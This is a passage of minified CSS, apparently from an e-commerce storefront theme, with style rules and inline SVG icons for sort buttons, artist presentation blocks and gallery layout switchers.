012.59.7h6.82a11.609 11.609 0 01-1.062 4.82 5.548 5.548 0 01-.7 1.093.346.346 0 00-.045.052 2.831 2.831 0 01-.795.655zm3.448-2.308a3.391 3.391 0 01-1.572 1.353q.158-.259.294-.531A11.75 11.75 0 0010.07 1.57h1.22a6.776 6.776 0 01-1.034 3.444zm0 0'/%3E%3C/svg%3E")}.vtex-search-result-3-x-orderByOptionsContainer>button:nth-of-type(3):before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12.544' height='12'%3E%3Cpath d='M7.999 12a.682.682 0 01-.393-.124l-1.334-.933-1.334.933a.685.685 0 01-1.041-.338l-.53-1.539-1.627-.03a.685.685 0 01-.643-.885l.474-1.557-1.299-.98a.685.685 0 010-1.094l1.3-.981-.475-1.557a.685.685 0 01.643-.885L3.367 2 3.898.461A.685.685 0 014.939.123l1.334.933L7.607.123a.685.685 0 011.041.338L9.178 2l1.627.03a.685.685 0 01.643.885l-.473 1.557 1.3.981a.685.685 0 010 1.094l-1.3.981.474 1.557a.686.686 0 01-.643.885L9.179 10l-.53 1.539a.685.685 0 01-.648.462zM4.545.592a.093.093 0 00-.088.063l-.6 1.734a.3.3 0 01-.274.2l-1.834.034a.094.094 0 00-.088.121l.534 1.755a.3.3 0 01-.1.322L.629 5.926a.094.094 0 000 .149L2.092 7.18a.3.3 0 01.1.322l-.534 1.755a.094.094 0 00.088.12l1.839.03a.3.3 0 01.274.2l.6 1.734a.093.093 0 00.142.046l1.5-1.052a.3.3 0 01.339 0l1.5 1.052a.1.1 0 00.088.02.094.094 0 00.059-.059l.598-1.741a.3.3 0 01.274-.2l1.834-.034a.094.094 0 00.088-.12l-.534-1.746a.3.3 0 01.1-.322l1.468-1.111a.093.093 0 000-.149L10.452 4.82a.3.3 0 01-.1-.322l.533-1.755a.093.093 0 00-.087-.121l-1.839-.034a.3.3 0 01-.274-.2l-.6-1.733a.094.094 0 00-.14-.048l-1.5 1.052a.3.3 0 01-.339 0L4.598.607A.094.094 0 004.545.59z'/%3E%3Cpath d='M4.486 5.497a.142.142 0 00-.041-.063.128.128 0 00-.071-.029.231.231 0 00-.086.01.934.934 0 00-.1.036.956.956 0 00-.1.047.3.3 0 00-.072.053.164.164 0 00-.042.07.142.142 0 000 .086l.366 1.111q.032.1.069.2-.058-.063-.117-.123l-.819-.82a1.061 1.061 0 00-.108-.1.357.357 0 00-.108-.061.27.27 0 00-.115-.011.491.491 0 00-.125.036l-.231.095a.249.249 0 00-.132.122.266.266 0 00-.007.21l.7 2.129a.14.14 0 00.041.063.122.122 0 00.075.028.3.3 0 00.082-.01.841.841 0 00.105-.036.871.871 0 00.1-.049.317.317 0 00.069-.051.153.153 0 00.043-.074.151.151 0 000-.081l-.415-1.237-.061-.18.09.095.891.89c.049.052.092.093.128.124a.433.433 0 00.115.074.257.257 0 00.122.02.424.424 0 00.121-.032l.183-.075a.289.289 0 00.075-.046.229.229 0 00.06-.078.271.271 0 00.025-.1.3.3 0 00-.016-.111zm2.6 1.4a.959.959 0 00-.037-.1.326.326 0 00-.041-.068.137.137 0 00-.061-.032.1.1 0 00-.072 0l-.7.288-.174-.528.579-.237a.118.118 0 00.054-.046.151.151 0 00.024-.079.328.328 0 00-.008-.082.951.951 0 00-.027-.1.879.879 0 00-.036-.094.293.293 0 00-.042-.068.136.136 0 00-.062-.043.1.1 0 00-.07 0l-.578.237-.144-.438.695-.285a.116.116 0 00.057-.053.168.168 0 00.019-.075.348.348 0 00-.008-.083 1.04 1.04 0 00-.064-.195.322.322 0 00-.041-.069.136.136 0 00-.062-.046.1.1 0 00-.07 0l-1.059.435a.216.216 0 00-.115.107.25.25 0 000 .193l.68 2.065a.219.219 0 00.114.145.183.183 0 00.072.015.205.205 0 00.078-.016l1.065-.437a.116.116 0 00.057-.05.166.166 0 00.021-.078.35.35 0 00-.008-.083.964.964 0 00-.028-.1zm2.635-3.251a.859.859 0 00-.02-.126.134.134 0 00-.182-.105 1.211 1.211 0 00-.12.044q-.063.025-.124.057a.282.282 0 00-.079.058.148.148 0 00-.039.094.354.354 0 000 .07l.19 1.659-.839-1.383a.274.274 0 00-.052-.07.137.137 0 00-.088-.036.247.247 0 00-.1.017 2.128 2.128 0 00-.254.105.317.317 0 00-.08.058.162.162 0 00-.046.093.309.309 0 000 .083l.173 1.648-.813-1.394a.3.3 0 00-.043-.066.116.116 0 00-.086-.037.264.264 0 00-.093.019c-.032.011-.074.027-.126.049s-.09.038-.134.06a.2.2 0 00-.089.084.159.159 0 000 .129.674.674 0 00.057.111l1.162 1.869a.341.341 0 00.062.076.151.151 0 00.1.037.387.387 0 00.113-.021 3.025 3.025 0 00.306-.125.374.374 0 00.1-.068.19.19 0 00.053-.1.323.323 0 000-.1l-.142-1.34.682 1.115a.289.289 0 00.062.081.151.151 0 00.1.036.623.623 0 00.114-.021c.04-.013.092-.032.157-.059s.1-.045.141-.063a.415.415 0 00.1-.065.2.2 0 00.061-.1.315.315 0 00.006-.109z'/%3E%3C/svg%3E")}.vtex-search-result-3-x-orderByOptionsContainer>button:nth-of-type(4):before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12.632' height='12.149'%3E%3Cpath d='M12.333 5.218l-.515-.636a.778.778 0 01-.174-.532l.04-.816a1.376 1.376 0 00-1.006-1.389l-.787-.214a.8.8 0 01-.457-.33L8.989.618A1.375 1.375 0 007.363.086l-.769.3a.767.767 0 01-.555 0l-.764-.3a1.378 1.378 0 00-1.631.532l-.446.682a.8.8 0 01-.457.33l-.787.214a1.376 1.376 0 00-1.006 1.39l.04.816a.778.778 0 01-.174.532l-.515.636a1.374 1.374 0 000 1.712l.515.636a.778.778 0 01.174.534l-.04.816A1.376 1.376 0 001.954 10.3l.787.214a.8.8 0 01.457.33l.445.683a1.37 1.37 0 001.626.532l.769-.3a.767.767 0 01.555 0l.764.3a1.378 1.378 0 001.631-.532l.445-.683a.8.8 0 01.457-.33l.787-.214a1.376 1.376 0 001.007-1.388l-.04-.816a.778.778 0 01.174-.532l.515-.636a1.374 1.374 0 000-1.712zm-.451 1.348l-.515.636a1.372 1.372 0 00-.3.926l.04.816a.787.787 0 01-.579.8l-.787.214a1.339 1.339 0 00-.787.573l-.451.683a.784.784 0 01-.937.307l-.764-.289a1.342 1.342 0 00-.972 0l-.764.289a.78.78 0 01-.937-.307l-.451-.683a1.339 1.339 0 00-.787-.573l-.787-.214a.787.787 0 01-.579-.8l.04-.816a1.372 1.372 0 00-.3-.926L.75 6.566a.783.783 0 010-.983l.515-.636a1.372 1.372 0 00.3-.926L1.526 3.2a.787.787 0 01.579-.8l.787-.214a1.339 1.339 0 00.786-.566l.451-.683a.775.775 0 01.66-.359.786.786 0 01.278.052l.764.289a1.322 1.322 0 00.972 0L7.567.63a.78.78 0 01.937.307l.451.683a1.339 1.339 0 00.787.573l.787.214a.787.787 0 01.579.8l-.04.816a1.372 1.372 0 00.3.926l.515.636a.783.783 0 01-.001.981z'/%3E%3Cpath d='M8.666 4.137L4.379 8.424a.29.29 0 11-.411-.411l4.287-4.287a.29.29 0 01.411.411zm-.509 2.569a1.209 1.209 0 101.209 1.209 1.209 1.209 0 00-1.21-1.21zm0 1.84a.631.631 0 11.631-.631.631.631 0 01-.632.63zm-3.68-5.52a1.209 1.209 0 101.209 1.209 1.209 1.209 0 00-1.209-1.209zm0 1.84a.631.631 0 11.631-.631.631.631 0 01-.631.631z'/%3E%3C/svg%3E")}.vtex-search-result-3-x-orderByOptionsContainer>button:nth-of-type(5):before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15.557' height='12.351'%3E%3Cpath d='M12.994 5.4a1.5 1.5 0 111.424-1.5.57.57 0 101.139 0 2.677 2.677 0 00-1.994-2.632V.6a.57.57 0 10-1.139 0v.668A2.677 2.677 0 0010.43 3.9a2.637 2.637 0 002.564 2.7 1.5 1.5 0 11-1.424 1.5.57.57 0 10-1.139 0 2.677 2.677 0 001.994 2.632v.668a.57.57 0 101.139 0v-.668A2.677 2.677 0 0015.558 8.1a2.637 2.637 0 00-2.564-2.7zM4.618 0a.575.575 0 00-.408.169L.169 4.21a.577.577 0 00.816.816l3.633-3.633 3.633 3.633a.577.577 0 10.816-.816L5.026.169A.575.575 0 004.618 0z'/%3E%3Cpath d='M4.618 1a.561.561 0 00-.577.544v10.263a.561.561 0 00.577.544.561.561 0 00.577-.544V1.544A.561.561 0 004.618 1z'/%3E%3C/svg%3E")}.vtex-search-result-3-x-orderByOptionsContainer>button:nth-of-type(6):before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15.22' height='12'%3E%3Cpath d='M12.657 5.4a1.5 1.5 0 111.424-1.5.57.57 0 101.139 0 2.677 2.677 0 00-1.994-2.632V.6a.57.57 0 10-1.139 0v.668A2.677 2.677 0 0010.093 3.9a2.637 2.637 0 002.564 2.7 1.5 1.5 0 11-1.424 1.5.57.57 0 10-1.139 0 2.677 2.677 0 001.994 2.632v.668a.57.57 0 101.139 0v-.668A2.677 2.677 0 0015.221 8.1a2.637 2.637 0 00-2.564-2.7zM8.659 6.804a.575.575 0 00-.408.169l-3.633 3.631L.985 6.971a.577.577 0 00-.816.816l4.041 4.041a.577.577 0 00.816 0l4.041-4.041a.577.577 0 00-.408-.985z'/%3E%3Cpath d='M4.618 0a.561.561 0 00-.577.544v10.294a.561.561 0 00.577.544.561.561 0 00.577-.544V.544A.561.561 0 004.618 0z'/%3E%3C/svg%3E")}.vtex-search-result-3-x-orderByOptionsContainer>button:nth-of-type(7):before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15.273' height='12'%3E%3Cpath d='M14.695 6.804a.575.575 0 00-.408.169l-3.633 3.631-3.633-3.633a.577.577 0 00-.816.816l4.041 4.041a.577.577 0 00.816 0l4.041-4.041a.577.577 0 00-.408-.985z'/%3E%3Cpath d='M10.654 0a.561.561 0 00-.577.544v10.294a.561.561 0 00.577.544.561.561 0 00.577-.544V.544A.561.561 0 0010.654 0zM4.618 0a.575.575 0 00-.408.169L.169 4.21a.577.577 0 00.816.816l3.633-3.633 3.633 3.633a.577.577 0 10.816-.816L5.026.169A.575.575 0 004.618 0z'/%3E%3Cpath d='M4.618.649a.561.561 0 00-.577.544v10.263a.561.561 0 00.577.544.561.561 0 00.577-.544V1.193a.561.561 0 00-.577-.544z'/%3E%3C/svg%3E")}.vtex-search-result-3-x-orderByOptionsContainer>button:nth-of-type(8):before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15.273' height='12'%3E%3Cpath d='M14.695 5.2a.575.575 0 01-.408-.169l-3.633-3.633-3.633 3.633a.577.577 0 01-.816-.816L10.246.174a.577.577 0 01.816 0l4.041 4.041a.577.577 0 01-.408.985z'/%3E%3Cpath d='M10.894 12a.561.561 0 01-.577-.544V1.162a.561.561 0 01.577-.544.561.561 0 01.577.544v10.294a.561.561 0 01-.577.544zM4.618 12.004a.575.575 0 01-.408-.169L.169 7.794a.577.577 0 01.816-.816l3.633 3.633 3.633-3.633a.577.577 0 11.816.816l-4.041 4.041a.575.575 0 01-.408.169z'/%3E%3Cpath d='M4.378 11.351a.561.561 0 01-.577-.544V.544A.561.561 0 014.378 0a.561.561 0 01.577.544v10.263a.561.561 0 01-.577.544z'/%3E%3C/svg%3E")}.vtex-search-result-3-x-orderByOptionsContainer button:hover:before{border-color:#000;background-color:#eee}.vtex-search-result-3-x-orderByOptionsContainer.dn{display:none!important}.vtex-search-result-3-x-orderByButton{transition:all .4s}}.vtex-disclosure-layout-1-x-trigger--clusterPage-presentationArtists-descriptionTrigger{position:absolute;bottom:0;padding:10px 0;background:#fff;display:none}@media screen and (min-width:1026px){.vtex-disclosure-layout-1-x-trigger--clusterPage-presentationArtists-descriptionTrigger{padding:10px 0}}@media screen and (min-width:1440px){.vtex-disclosure-layout-1-x-trigger--clusterPage-presentationArtists-descriptionTrigger{padding:.52vw 0}}.vtex-disclosure-layout-1-x-trigger--clusterPage-presentationArtists-descriptionTrigger--hidden{margin-top:15px}@media screen and (min-width:1026px){.vtex-disclosure-layout-1-x-trigger--clusterPage-presentationArtists-descriptionTrigger--hidden{margin-top:15px}}@media screen and (min-width:1440px){.vtex-disclosure-layout-1-x-trigger--clusterPage-presentationArtists-descriptionTrigger--hidden{margin-top:.78vw}}.vtex-disclosure-layout-1-x-trigger--clusterPage-presentationArtists-descriptionTrigger--hidden .vtex-rich-text-0-x-paragraph--clusterPage-presentationArtists-descriptionSeeMore .vtex-rich-text-0-x-strong{display:none}.vtex-disclosure-layout-1-x-trigger--clusterPage-presentationArtists-descriptionTrigger--hidden .vtex-rich-text-0-x-paragraph--clusterPage-presentationArtists-descriptionSeeMore{color:#171717;font-weight:700;font-size:14px;line-height:20px}@media screen and (min-width:1026px){.vtex-disclosure-layout-1-x-trigger--clusterPage-presentationArtists-descriptionTrigger--hidden .vtex-rich-text-0-x-paragraph--clusterPage-presentationArtists-descriptionSeeMore{font-size:14px;line-height:20px}}@media screen and (min-width:1440px){.vtex-disclosure-layout-1-x-trigger--clusterPage-presentationArtists-descriptionTrigger--hidden .vtex-rich-text-0-x-paragraph--clusterPage-presentationArtists-descriptionSeeMore{font-size:.73vw;line-height:1.04vw;display:none}}.vtex-disclosure-layout-1-x-trigger--clusterPage-presentationArtists-descriptionTrigger--visible .vtex-rich-text-0-x-paragraph--clusterPage-presentationArtists-descriptionSeeMore{display:block;font-size:0;line-height:0}.vtex-disclosure-layout-1-x-trigger--clusterPage-presentationArtists-descriptionTrigger--visible .vtex-rich-text-0-x-paragraph--clusterPage-presentationArtists-descriptionSeeMore .vtex-rich-text-0-x-strong{font-size:14px;line-height:20px;color:#171717}@media screen and (min-width:1026px){.vtex-disclosure-layout-1-x-trigger--clusterPage-presentationArtists-descriptionTrigger--visible .vtex-rich-text-0-x-paragraph--clusterPage-presentationArtists-descriptionSeeMore .vtex-rich-text-0-x-strong{font-size:14px;line-height:20px}}@media screen and (min-width:1440px){.vtex-disclosure-layout-1-x-trigger--clusterPage-presentationArtists-descriptionTrigger--visible .vtex-rich-text-0-x-paragraph--clusterPage-presentationArtists-descriptionSeeMore .vtex-rich-text-0-x-strong{font-size:.73vw;line-height:1.04vw}}.vtex-flex-layout-0-x-flexRowContent--clusterPage-presentationArtists-description .vtex-disclosure-layout-1-x-content{display:block!important}.vtex-flex-layout-0-x-flexRowContent--clusterPage-presentationArtists-container{position:relative}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--clusterPage-presentationArtists{margin-bottom:32px}}@media screen and (min-width:1440px){.vtex-flex-layout-0-x-flexRow--clusterPage-presentationArtists{margin-bottom:1.66vw}}@media screen and (max-width:1025px){.vtex-flex-layout-0-x-flexRowContent--clusterPage-presentationArtists-container{flex-direction:column;padding-bottom:32px}}.vtex-flex-layout-0-x-flexRowContent--clusterPage-presentationArtists-artistNameAndSocialLinks{align-items:center}.vtex-flex-layout-0-x-flexRowContent--clusterPage-presentationArtists-artistNameAndSocialLinks .vtex-flex-layout-0-x-col:last-child{width:auto!important}.vtex-flex-layout-0-x-flexCol--clusterPage-presentationArtists-content{@media (min-width:1026px){padding-left:100px;flex-direction:row}}.vtex-flex-layout-0-x-flexRowContent--clusterPage-presentationArtists-description{position:relative}.vtex-flex-layout-0-x-flexColChild--clusterPage-presentationArtists-content{@media (min-width:1026px){width:50%}&:first-child{width:auto}}.vtex-flex-layout-0-x-flexCol--clusterPage-presentationArtists-column-03{justify-content:space-between;.vtex-flex-layout-0-x-flexRowContent--clusterPage-presentationArtists-column-03-social{display:flex;justify-content:flex-start}}.vtex-flex-layout-0-x-flexRow--clusterPage-presentationArtists-artistNameAndSocialLinks{.vtex-flex-layout-0-x-col{display:block}}.vtex-menu-2-x-styledLinkIcon--clusterPage-presentationArtists-socialLinks .vtex-icon{width:22px;height:22px;display:block;fill:#171717;transition:.3s}@media screen and (min-width:1440px){.vtex-menu-2-x-styledLinkIcon--clusterPage-presentationArtists-socialLinks .vtex-icon{width:1.144vw;height:1.144vw}}.vtex-menu-2-x-styledLinkIcon--clusterPage-presentationArtists-socialLinks .vtex-icon-instagram{height:24px}@media screen and (min-width:1440px){.vtex-menu-2-x-styledLinkIcon--clusterPage-presentationArtists-socialLinks .vtex-icon-instagram{height:1.248vw}}.vtex-menu-2-x-styledLinkIcon--clusterPage-presentationArtists-socialLinks .vtex-icon-youtube{width:29px}@media screen and (min-width:1440px){.vtex-menu-2-x-styledLinkIcon--clusterPage-presentationArtists-socialLinks .vtex-icon-youtube{width:1.508vw;height:1.144vw}}.vtex-menu-2-x-styledLinkIcon--clusterPage-presentationArtists-socialLinks .vtex-icon:hover{fill:#828282}.vtex-menu-2-x-menuItem--clusterPage-presentationArtists-socialLinks{margin-right:20px}@media screen and (min-width:1026px){.vtex-menu-2-x-menuItem--clusterPage-presentationArtists-socialLinks{margin-right:0;margin-left:20px}}@media screen and (min-width:1440px){.vtex-menu-2-x-menuItem--clusterPage-presentationArtists-socialLinks{margin-left:1.04vw}}.vtex-menu-2-x-menuItem--clusterPage-presentationArtists-socialLinks:first-child{margin-left:0}.vtex-rich-text-0-x-container--clusterPage-presentationArtists-artistName{display:block}.vtex-rich-text-0-x-wrapper--clusterPage-presentationArtists-artistName{@media (min-width:1026px){width:495px;position:absolute;left:230px;bottom:300px;transform:rotate(-90deg)}}.vtex-rich-text-0-x-heading--clusterPage-presentationArtists-artistName{background:#000;color:#fff;z-index:9;padding:8px 24px;font-weight:700;text-align:center;max-width:fit-content;@media (min-width:1026px){font-size:32px;line-height:36px}@media (max-width:1025px){margin-left:auto;margin-bottom:16px;margin-right:auto;margin-top:0;font-size:20px;line-height:24px}}.vtex-rich-text-0-x-paragraph--clusterPage-presentationArtists-description{color:#000;font-weight:500;@media (min-width:1026px){font-size:18px;line-height:24px;padding-right:50px}@media (max-width:1025px){font-size:14px;line-height:22px}}.vtex-rich-text-0-x-paragraph--clusterPage-presentationArtists-column-03{color:#000;font-weight:700;@media (min-width:1026px){font-size:45px;line-height:56px}@media (max-width:1025px){font-size:20px;line-height:26px;margin-left:0;margin-bottom:16px;margin-right:0;margin-top:16px}}.vtex-rich-text-0-x-link--clusterPage-presentationArtists-description{font-weight:600;color:#171717;transition:.3s}.vtex-rich-text-0-x-link--clusterPage-presentationArtists-description:hover{color:#828282}.vtex-rich-text-0-x-link--clusterPage-presentationArtists-column-03-social{background:#000;color:#fff;font-weight:700;padding:16px 24px;text-decoration:none;display:none;@media (min-width:1026px){font-size:18px;line-height:24px}@media (max-width:1025px){font-size:16px;line-height:20px}}.vtex-rich-text-0-x-link--clusterPage-presentationArtists-column-03-item{font-size:14px;color:#000;font-weight:600;text-decoration:none;padding:8px;border:1px solid #000;display:block;min-width:100px;text-align:center}.vtex-store-components-3-x-imageElement--clusterPage-presentationArtists{border:1px solid #000;width:100%;display:block;@media (min-width:1026px){min-width:450px;max-width:450px}}.vtex-flex-layout-0-x-flexRow--category-seo-container{margin-bottom:16px}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--category-seo-container{margin-bottom:24px}}.vtex-rich-text-0-x-container--category-description{padding-top:16px;justify-content:center}.vtex-rich-text-0-x-heading--category-description{color:#212121;font-size:21px;line-height:21px;margin:10px 0;text-align:center}@media screen and (min-width:1026px){.vtex-rich-text-0-x-heading--category-description{color:#212121;font-size:24px;line-height:24px;margin:0;text-align:left}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-heading--category-description{font-size:1.25vw;line-height:1.25vw;margin:0}}.vtex-rich-text-0-x-paragraph--category-description{color:#737373;font-size:13px;line-height:20px;font-weight:400;text-align:center}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--category-description{font-size:14px;line-height:24px}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-paragraph--category-description{font-size:.68vw;line-height:1.25vw}}.vtex-flex-layout-0-x-flexRowContent--category-filterOrderBy{width:100%;justify-content:space-between;align-items:center}.vtex-flex-layout-0-x-flexRowContent--category-filterOrderBy-and-contentGrid{position:relative}.vtex-flex-layout-0-x-flexRowContent--category-filterOrderBy-and-contentGrid .vtex-flex-layout-0-x-stretchChildrenWidth:first-child{width:100%!important}.vtex-search-result-3-x-galleryLayoutSwitcher{width:max-content!important}.vtex-search-result-3-x-galleryLayoutOptionButton--switcher-option{margin:0 10px}@media screen and (min-width:1026px){.vtex-search-result-3-x-galleryLayoutOptionButton--switcher-option{margin:0 16px}}.vtex-search-result-3-x-galleryLayoutOptionButton--switcher-option-grid1:before,.vtex-search-result-3-x-galleryLayoutOptionButton--switcher-option-grid2:before,.vtex-search-result-3-x-galleryLayoutOptionButton--switcher-option-grid3:before,.vtex-search-result-3-x-galleryLayoutOptionButton--switcher-option-grid4:before{content:"";display:block;width:30px;height:30px;position:relative;background-size:100%;background-repeat:no-repeat}.vtex-search-result-3-x-galleryLayoutOptionButton--switcher-option-grid4:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg data-name='3spot' xmlns='http://www.w3.org/2000/svg' width='30.711' height='30.711'%3E%3Cpath data-name='Caminho 20' d='M4.741 0H.948A.948.948 0 000 .948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V.948A.948.948 0 004.741 0zm0 8.533H.948A.948.948 0 000 9.481v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V9.481a.948.948 0 00-.948-.948zm0 8.533H.948a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948v-3.793a.948.948 0 00-.948-.948zM13.274 0H9.481a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V.948A.948.948 0 0013.274 0zm0 8.533H9.481a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V9.481a.948.948 0 00-.948-.948zm0 8.533H9.481a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948v-3.793a.948.948 0 00-.948-.948zM21.807 0h-3.793a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V.948A.948.948 0 0021.807 0zm0 8.533h-3.793a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V9.481a.948.948 0 00-.948-.948zm0 8.533h-3.793a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948v-3.793a.948.948 0 00-.948-.948z' fill='%23c4c4c4'/%3E%3Cpath data-name='Caminho 21' d='M29.763 0H25.97a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V.948A.948.948 0 0029.763 0zm0 8.533H25.97a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V9.481a.948.948 0 00-.948-.948zm0 8.533H25.97a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948v-3.793a.948.948 0 00-.948-.948z' fill='%23c4c4c4'/%3E%3Cpath data-name='Caminho 22' d='M0 25.97v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V25.97a.948.948 0 00-.948-.948H.948A.948.948 0 000 25.97zm8.533 0v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V25.97a.948.948 0 00-.948-.948H9.481a.948.948 0 00-.948.948zm8.533 0v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V25.97a.948.948 0 00-.948-.948h-3.793a.948.948 0 00-.948.948z' fill='%23c4c4c4'/%3E%3Cpath data-name='Caminho 23' d='M25.022 25.97v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V25.97a.948.948 0 00-.948-.948H25.97a.948.948 0 00-.948.948z' fill='%23c4c4c4'/%3E%3C/svg%3E")}.vtex-search-result-3-x-galleryLayoutOptionButton--switcher-option-grid4--selected.vtex-search-result-3-x-galleryLayoutOptionButton--switcher-option-grid4:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg data-name='3spot' xmlns='http://www.w3.org/2000/svg' width='30.711' height='30.711'%3E%3Cpath data-name='Caminho 20' d='M4.741 0H.948A.948.948 0 000 .948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V.948A.948.948 0 004.741 0zm0 8.533H.948A.948.948 0 000 9.481v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V9.481a.948.948 0 00-.948-.948zm0 8.533H.948a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948v-3.793a.948.948 0 00-.948-.948zM13.274 0H9.481a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V.948A.948.948 0 0013.274 0zm0 8.533H9.481a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V9.481a.948.948 0 00-.948-.948zm0 8.533H9.481a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948v-3.793a.948.948 0 00-.948-.948zM21.807 0h-3.793a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V.948A.948.948 0 0021.807 0zm0 8.533h-3.793a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V9.481a.948.948 0 00-.948-.948zm0 8.533h-3.793a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948v-3.793a.948.948 0 00-.948-.948z' fill='%23212121'/%3E%3Cpath data-name='Caminho 21' d='M29.763 0H25.97a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V.948A.948.948 0 0029.763 0zm0 8.533H25.97a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V9.481a.948.948 0 00-.948-.948zm0 8.533H25.97a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948v-3.793a.948.948 0 00-.948-.948z' fill='%23212121'/%3E%3Cpath data-name='Caminho 22' d='M0 25.97v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V25.97a.948.948 0 00-.948-.948H.948A.948.948 0 000 25.97zm8.533 0v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V25.97a.948.948 0 00-.948-.948H9.481a.948.948 0 00-.948.948zm8.533 0v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V25.97a.948.948 0 00-.948-.948h-3.793a.948.948 0 00-.948.948z' fill='%23212121'/%3E%3Cpath data-name='Caminho 23' d='M25.022 25.97v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V25.97a.948.948 0 00-.948-.948H25.97a.948.948 0 00-.948.948z' fill='%23212121'/%3E%3C/svg%3E")}.vtex-search-result-3-x-galleryLayoutOptionButton--switcher-option-grid3:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30.711' height='30.711'%3E%3Cpath data-name='Caminho 20' d='M6.4 0H1.28A1.28 1.28 0 000 1.28V6.4a1.28 1.28 0 001.28 1.28H6.4A1.28 1.28 0 007.678 6.4V1.28A1.28 1.28 0 006.4 0zm0 11.517H1.28A1.28 1.28 0 000 12.8v5.118a1.28 1.28 0 001.28 1.28H6.4a1.28 1.28 0 001.28-1.28V12.8a1.28 1.28 0 00-1.28-1.283zm0 11.517H1.28A1.28 1.28 0 000 24.313v5.118a1.28 1.28 0 001.28 1.28H6.4a1.28 1.28 0 001.28-1.28v-5.118a1.28 1.28 0 00-1.28-1.28zM17.915 0H12.8a1.28 1.28 0 00-1.28 1.28V6.4a1.28 1.28 0 001.28 1.28h5.118a1.28 1.28 0 001.28-1.28V1.28A1.28 1.28 0 0017.915 0zm0 11.517H12.8a1.28 1.28 0 00-1.28 1.28v5.118a1.28 1.28 0 001.28 1.28h5.118a1.28 1.28 0 001.28-1.28V12.8a1.28 1.28 0 00-1.283-1.283zm0 11.517H12.8a1.28 1.28 0 00-1.28 1.28v5.118a1.28 1.28 0 001.28 1.28h5.118a1.28 1.28 0 001.28-1.28v-5.119a1.28 1.28 0 00-1.283-1.28zM29.431 0h-5.118a1.28 1.28 0 00-1.28 1.28V6.4a1.28 1.28 0 001.28 1.28h5.118a1.28 1.28 0 001.28-1.28V1.28A1.28 1.28 0 0029.431 0zm0 11.517h-5.118a1.28 1.28 0 00-1.28 1.28v5.118a1.28 1.28 0 001.28 1.28h5.118a1.28 1.28 0 001.28-1.28V12.8a1.28 1.28 0 00-1.28-1.283zm0 11.517h-5.118a1.28 1.28 0 00-1.28 1.28v5.118a1.28 1.28 0 001.28 1.28h5.118a1.28 1.28 0 001.28-1.28v-5.119a1.28 1.28 0 00-1.28-1.28z' fill='%23c4c4c4'/%3E%3C/svg%3E")}.vtex-search-result-3-x-galleryLayoutOptionButton--switcher-option-grid3--selected.vtex-search-result-3-x-galleryLayoutOptionButton--switcher-option-grid3:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30.711' height='30.711'%3E%3Cpath data-name='Caminho 20' d='M6.4 0H1.28A1.28 1.28 0 000 1.28V6.4a1.28 1.28 0 001.28 1.28H6.4A1.28 1.28 0 007.678 6.4V1.28A1.28 1.28 0 006.4 0zm0 11.517H1.28A1.28 1.28 0 000 12.8v5.118a1.28 1.28 0 001.28 